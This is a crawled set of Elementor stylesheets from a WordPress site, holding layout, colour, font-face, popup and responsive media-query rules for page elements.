10px;}.elementor-32850 .elementor-element.elementor-element-7c6bae5 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-64018cf > .elementor-element-populated{margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-4427528{line-height:1.8em;}}/* Start custom CSS for html, class: .elementor-element-ed57b2f */.midadd {
  background-color: white
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-a17eac0 */.midadd {
  background-color: white
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-e8f0bdb */.elementos {
  margin: auto;
  max-width: 300px;
    
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-4427528 */a {
  color: #777;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-62267.css?ver=1755269033
body_size: 101
content:
.elementor-62267 .elementor-element.elementor-element-ed8fe1b:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-ed8fe1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-ed8fe1b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:0;}.elementor-62267 .elementor-element.elementor-element-ed8fe1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62267 .elementor-element.elementor-element-35eeb86:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-35eeb86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-35eeb86{box-shadow:0px 0px 10px 0px rgba(201.00000000000003, 201.00000000000003, 201.00000000000003, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-62267 .elementor-element.elementor-element-35eeb86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62267 .elementor-element.elementor-element-37e4b97 .post-navigation__arrow-wrapper{color:#E3CCA1;}.elementor-62267 .elementor-element.elementor-element-95b0fea{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-62267 .elementor-element.elementor-element-9d785f2 .elementor-spacer-inner{height:10px;}.elementor-62267 .elementor-element.elementor-element-971c499:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-971c499 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-971c499{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62267 .elementor-element.elementor-element-971c499 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62267 .elementor-element.elementor-element-992ccfd .elementor-spacer-inner{height:10px;}.elementor-62267 .elementor-element.elementor-element-3dc6ad4:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-3dc6ad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-3dc6ad4{box-shadow:0px 0px 10px 0px rgba(201.00000000000003, 201.00000000000003, 201.00000000000003, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-62267 .elementor-element.elementor-element-3dc6ad4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62267 .elementor-element.elementor-element-ca52d27 .post-navigation__arrow-wrapper{color:#E3CCA1;}.elementor-62267 .elementor-element.elementor-element-8151d74:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-8151d74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-8151d74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1px;margin-bottom:0px;}.elementor-62267 .elementor-element.elementor-element-8151d74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){ .elementor-62267 .elementor-element.elementor-element-95b0fea{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-62267 .elementor-element.elementor-element-95b0fea{--alignment:center;} .elementor-62267 .elementor-element.elementor-element-95b0fea{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/cache/wpfc-minified/1r4nrguf/6i872.css
body_size: -142
content:
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1768138495
body_size: 1461
content:
.elementor-93156 .elementor-element.elementor-element-149f444:not(.elementor-motion-effects-element-type-background), .elementor-93156 .elementor-element.elementor-element-149f444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-93156 .elementor-element.elementor-element-149f444{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-149f444 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 010px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-background-slideshow{border-radius:40px 0px 0px 40px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-49131a8 .elementor-spacer-inner{height:20px;}.elementor-93156 .elementor-element.elementor-element-b5c203f .elementor-spacer-inner{height:50px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button{font-size:16px;fill:#000000;color:#000000;background-color:#C9F0CC;border-radius:25px 25px 25px 25px;}.elementor-93156 .elementor-element.elementor-element-9417e74 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-2f11e39 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-icon i{color:#3F3F3F;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-icon svg{fill:#3F3F3F;}.elementor-93156 .elementor-element.elementor-element-53bca9c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > a{font-size:14px;}.elementor-93156 .elementor-element.elementor-element-53bca9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-93156 .elementor-element.elementor-element-ddb494c .elementor-spacer-inner{height:20px;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-768e6c5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-768e6c5 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-d2602f0 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-2312308 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-b124467{text-align:center;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-4ec3d48 .elementor-spacer-inner{height:15px;}.elementor-93156 .elementor-element.elementor-element-4bf4403 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-a0f9615 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9{text-align:center;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-ba3dd00 .elementor-spacer-inner{height:30px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-container{max-width:1600px;}.elementor-93156 .elementor-element.elementor-element-2ada019:not(.elementor-motion-effects-element-type-background), .elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-93156 .elementor-element.elementor-element-2ada019{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:20px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-32435aa:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-32435aa .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-eafde54 .elementor-spacer-inner{height:10px;}#elementor-popup-modal-93156 .dialog-message{width:790px;height:custom;align-items:flex-start;}#elementor-popup-modal-93156{justify-content:center;align-items:flex-start;pointer-events:all;background-color:#F2F2F2CC;}#elementor-popup-modal-93156 .dialog-close-button{display:flex;top:94.5%;}#elementor-popup-modal-93156 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;border-style:solid;border-color:#EDEDED;border-radius:25px 25px 25px 25px;box-shadow:2px 8px 23px 3px rgba(170.97656249999997, 170.97656249999997, 170.97656249999997, 0.2);margin:109px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-93156 .elementor-element.elementor-element-d9e59c0{width:50%;}.elementor-93156 .elementor-element.elementor-element-768e6c5{width:50%;}.elementor-93156 .elementor-element.elementor-element-32435aa{width:50%;}}@media(max-width:1024px){.elementor-93156 .elementor-element.elementor-element-149f444{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{padding:40px 40px 40px 40px;}#elementor-popup-modal-93156 .dialog-message{width:750px;}#elementor-popup-modal-93156{justify-content:center;}#elementor-popup-modal-93156 .dialog-widget-content{border-width:5px 5px 5px 5px;margin:120px 0px 125px 0px;}}@media(max-width:767px){.elementor-93156 .elementor-element.elementor-element-149f444{padding:0px 5px 20px 5px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0{width:100%;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{margin:5px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-49131a8 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-b5c203f .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-9417e74 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-2f11e39 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > a{font-size:13px;}.elementor-93156 .elementor-element.elementor-element-53bca9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-93156 .elementor-element.elementor-element-ddb494c .elementor-spacer-inner{height:166px;}.elementor-93156 .elementor-element.elementor-element-768e6c5{width:100%;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-container{max-width:1082px;}.elementor-93156 .elementor-element.elementor-element-2ada019{padding:20px 5px 20px 5px;}.elementor-93156 .elementor-element.elementor-element-32435aa{width:100%;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{padding:0px 0px 0px 0px;}#elementor-popup-modal-93156 .dialog-message{width:360px;padding:10px 10px 10px 10px;}#elementor-popup-modal-93156{justify-content:center;}#elementor-popup-modal-93156 .dialog-widget-content{border-radius:0px 0px 0px 0px;margin:0px 10px 0px 0px;}#elementor-popup-modal-93156 .dialog-close-button{top:4%;}body:not(.rtl) #elementor-popup-modal-93156 .dialog-close-button{right:10.7%;}body.rtl #elementor-popup-modal-93156 .dialog-close-button{left:10.7%;}}/* Start custom CSS for icon-list, class: .elementor-element-53bca9c */.elementor-93156 .elementor-element.elementor-element-53bca9c{
    --radius: 8px;
    
}

}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active .elementor-icon-list-icon,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover .elementor-icon-list-icon{
    -webkit-text-stroke-width: 1px;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item a{
    padding: 13px 18px !important;
    border-radius: var(--radius);
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active a,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover a{
    background: #f7f8f9;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active span,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover span,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active span i,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover span i{
    color: #000;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-text{
    min-width: var(--width);
}
.elementor-93156 .elementor-element.elementor-element-53bca9c a:focus{
    outline: none;
}/* End custom CSS */